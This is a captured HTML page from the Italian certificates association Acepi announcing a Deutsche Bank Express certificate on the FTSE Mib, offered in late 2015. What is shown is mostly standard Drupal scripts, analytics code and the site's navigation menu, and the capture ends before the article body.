

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/deutsche-bank-emissione-di-un-express-11
body_size: 12702
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/deutsche-bank-emissione-di-un-express-11" />
<meta name="description" content="E&#039; in collocamento dal 15 ottobre al 30 novembre 2015 un Express su FTSE Mib di Deutsche Bank con le seguenti caratteristiche: Barriera 70%; Coupon 7,4%." />
<meta property="og:description" content="E&#039; in collocamento dal 15 ottobre al 30 novembre 2015 un Express su FTSE Mib di Deutsche Bank con le seguenti caratteristiche: Barriera 70%; Coupon 7,4%." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Deutsche Bank: Emissione di un Express" />
<link rel="canonical" href="/it/content/deutsche-bank-emissione-di-un-express-11" />
<link rel="shortlink" href="/it/node/10400" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Deutsche Bank: Emissione di un Express  | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"EZStP8L0KkSSWNcqxyKhjjZsIhruoFJx3ttoTrjB4pg","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/10400","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"10400"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/deutsche-bank-emissione-di-un-express-11":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-10400 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
